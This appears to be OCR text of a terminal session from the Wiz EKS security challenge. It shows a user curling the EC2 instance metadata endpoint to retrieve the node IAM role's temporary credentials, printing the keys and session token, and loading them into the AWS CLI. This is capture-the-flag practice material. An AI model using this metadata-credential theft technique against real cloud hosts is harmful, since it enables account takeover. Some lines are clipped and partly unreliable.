 Wiz EKS Challenge
Docker Hub
eksclustergames.com/challenge/3
Incognito
Relaunch to update
GAMES
security-credentials/root@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-
credentials
ec2-instanceroot@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentia
nceec2-instan
root@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/iam
info
security-credentials/root@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/iam/security-credentials/
eks-challenge-cluster-nodegroup-NodeInstanceRoleroot@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/iam/sec
p-NodeInstanceRoleeks-challenge-cluster-nodegroup
{"AccessKeyId":"ASIA2AVYNEVM6LLSEA7S","Expiration":"2024-03-14 02:04:35+00:00","SecretAccessKey":"IEU5euqtgXR7rd7V0umKlYunkUiR
oV9wzVwNDHZL","SessionToken":"FwoGZXIvYXdzEHMaDB199hRQFMVZGScQYCK3AbR9Td+JsvTt8jlNQOFB7o/hILhhoKMAJal8+w91S67IEBgo4ArXKGAZH2Cb
woK3/bz6lMLe8KAtMbRitlmo/a71NMZA4SjhY7ZSpma/bdJHb+gGWwvtVj3H9Wd0Fclg3tI1y0Tre/U2zw6Klo02sKoirUEwO/evXP2Hd9gvdVujSmX+Fik1Z3qZM2
YoeEPibx/DM63cxFpfugBFTgKjcuDdzeWWYRdxRnLEZ257SBgeCwOOqzHsfyijmsmvBjIt+lhYJiBS1tgoDW3MQL6T/016PvOSdLpV+Jp8frH/NiTIRceOkW0jQiHi
Yf82"}
root@wiz-eks-challenge:~# aws configure
AWS Access Key ID [None]: ASIA2AVYNEVM6LLSEA7S
AWS Secret Access Key [None]: IEU5euqtgXR7rd7V0umKlYunkUiRoV9wzVwNDHZL
Default region name [None]: us-west-1
Default output format [None]:
root@wiz-eks-challenge:~# aws s3 ls
An error occurred (InvalidAccessKeyId) when calling the ListBuckets operation: The AWS Access Key Id you provided does not exi
st in our records.
root@wiz-eks-challenge:~# TOKEN=$(curl http://169.254.169.254/latest/meta-data/iam/security-credentials/)
root@wiz-eks-challenge:~# aws ecr get-login-password
An error occurred (UnrecognizedClientException) when calling the GetAuthorizationToken operation: The security token included
in the request is invalid.
root@wiz-eks-challenge:~# aws ecr get-login-password^C
root@wiz-eks-challenge:~# export AWS_ACCESS_KEY_ID=ASIA2AVYNEVM6LLSEA7S
root@wiz-eks-challenge:~# export AWS_SESSION_TOKEN=